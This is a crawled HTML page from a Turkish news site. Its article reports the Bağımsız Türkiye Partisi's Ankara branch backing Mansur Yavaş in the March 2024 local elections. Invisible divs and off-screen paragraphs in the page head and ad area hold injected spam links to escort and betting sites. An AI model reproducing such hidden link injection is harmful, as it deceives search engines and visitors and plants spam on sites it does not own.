

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/44591/
body_size: 15699
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı. </title>
<meta name="description" content="Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı." />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='Bağımsız T&uuml;rkiye Partisi (BTP) Ankara B&uuml;y&uuml;kşehir Belediyesi&rsquo;nde Mansur Yavaş&rsquo;ı destekleme kararı aldı.'/>
	<meta property='og:description' content='Bağımsız T&uuml;rkiye Partisi (BTP) Ankara B&uuml;y&uuml;kşehir Belediyesi&rsquo;nde Mansur Yavaş&rsquo;ı destekleme kararı aldı.'/>
	<meta property='og:url' content='http://www.cumhurhaber.com/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/44591/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi.jpg'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/44591/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">














<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./siyaset/">SİYASET</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/44591/">Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı.</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı.</h1>
				<div class="hbr-metin">
					Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı.				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 20-02-2024 15:42:36</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://www.cumhurhaber.com/images/haberler/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi.jpg"><img src="https://www.cumhurhaber.com/images/haberler/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi.jpg" width="658" height="330" border="0" alt="Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı."/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi%2F44591%2F&text=Ba%C4%9F%C4%B1ms%C4%B1z+T%C3%BCrkiye+Partisi+%28BTP%29+Ankara+B%C3%BCy%C3%BCk%C5%9Fehir+Belediyesi%E2%80%99nde+Mansur+Yava%C5%9F%E2%80%99%C4%B1+destekleme+karar%C4%B1+ald%C4%B1." target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi%2F44591%2F&text=Ba%C4%9F%C4%B1ms%C4%B1z+T%C3%BCrkiye+Partisi+%28BTP%29+Ankara+B%C3%BCy%C3%BCk%C5%9Fehir+Belediyesi%E2%80%99nde+Mansur+Yava%C5%9F%E2%80%99%C4%B1+destekleme+karar%C4%B1+ald%C4%B1." target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2Fbagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi%2F44591%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<p><span style="font-family:verdana,geneva,sans-serif;"><span style="color: rgb(95, 99, 104);  font-weight: 700; background-color: rgb(255, 255, 255);">Kararı BTP Ankara İl Başkanı Ahmet Burak Güven düzenlediği basın toplantısı ile duyurdu.</span><br style="color: rgb(95, 99, 104); font-family: &quot;Google Sans&quot;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;  font-weight: 700; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(95, 99, 104);  font-weight: 700; background-color: rgb(255, 255, 255);">Güven, “Bağımsız Türkiye Partisi Ankara İl Başkanlığı olarak Ankara'nın 25 ilçesinde de seçime giriyoruz. 5 yıllık belediye başkanlığı döneminde gerek kurduğumuz iletişim, gerek şeffaf yönetim anlayışı, gerek Ankara’mıza yapmış olduğu hizmetler ve herkesin başkanı olduğunu gösteren yaklaşımından dolayı, 31 Mart yerel seçimlerinde Sayın Mansur Yavaş'ı destekleme kararı almış bulunuyoruz” dedi.</span><br style="color: rgb(95, 99, 104); font-family: &quot;Google Sans&quot;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;  font-weight: 700; background-color: rgb(255, 255, 255);" />
<br style="color: rgb(95, 99, 104); font-family: &quot;Google Sans&quot;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;  font-weight: 700; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(95, 99, 104);  font-weight: 700; background-color: rgb(255, 255, 255);">“BTP Türkiye’nin tamamında seçime giriyor, tek istisna Ankara Büyükşehir Belediyesi”</span><br style="color: rgb(95, 99, 104); font-family: &quot;Google Sans&quot;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;  font-weight: 700; background-color: rgb(255, 255, 255);" />
<br style="color: rgb(95, 99, 104); font-family: &quot;Google Sans&quot;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;  font-weight: 700; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(95, 99, 104);  font-weight: 700; background-color: rgb(255, 255, 255);">Bağımsız Türkiye Partisi’nin Türkiye’nin tamamında kendi adaylarıyla seçime girdiğini ifade eden Ahmet Burak Güven, bunun tek istisnasının Ankara Büyükşehir Belediye Başkanlığı olduğunu belirtti.</span><br style="color: rgb(95, 99, 104); font-family: &quot;Google Sans&quot;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;  font-weight: 700; background-color: rgb(255, 255, 255);" />
<span style="color: rgb(95, 99, 104);  font-weight: 700; background-color: rgb(255, 255, 255);">Güven şunları söyledi; ”Partimiz Türkiye'nin tüm il, ilçe ve beldelerinde belediye başkan adaylarını göstermiştir. Bunun tek istisnası Ankara Büyükşehir Belediye Başkan adaylığıdır, Sayın Mansur Yavaş'tır. Çıktıkları bu yolda tüm belediye başkan adaylarımıza ve Sayın Mansur Yavaş'a başarılar diliyoruz.  Bu seçimde Ankaralı hemşerilerimize çağrımız şudur; Büyükşehir Belediyesinde oylar Mansur Yavaş'a ilçelerde Bağımsız Türkiye Partisi adaylarına.”</span></span></p>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																												<a href="https://www.cumhurhaber.com/etiket/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/9902/"><i class="fa fa-ticket"></i> Bağımsız Türkiye Partisi (BTP) Ankara Büyükşehir Belediyesi’nde Mansur Yavaş’ı destekleme kararı aldı.</a>  									</div>
								
																								
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/44591/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/44591/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://www.cumhurhaber.com/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/44591/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://www.cumhurhaber.com/bagimsiz-turkiye-partisi-btp-ankara-buyuksehir-belediyesi-nde-mansur-yavas-i-destekleme-karari-aldi/44591/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER SİYASET Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-net-mesaj-karda-kista-yagmurda-bu-teskilat-ayakta/59764/" title="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Net Mesaj: “Karda, Kışta, Yağmurda: Bu Teşkilat Ayakta!”">
						<img src="/images/haberler/t_ak-parti-gaziosmanpasa-ilce-baskani-ismail-ergunes-ten-net-mesaj-karda-kista-yagmurda-bu-teskilat-ayakta.jpg" width="186" height="96" alt="AK Parti Gaziosmanpaşa İlçe Başkanı İsmail Ergüneş’ten Net Mesaj: “Karda, Kışta, Yağmurda: Bu Teşkilat Ayakta!”"/>						<span></span>
					</a>
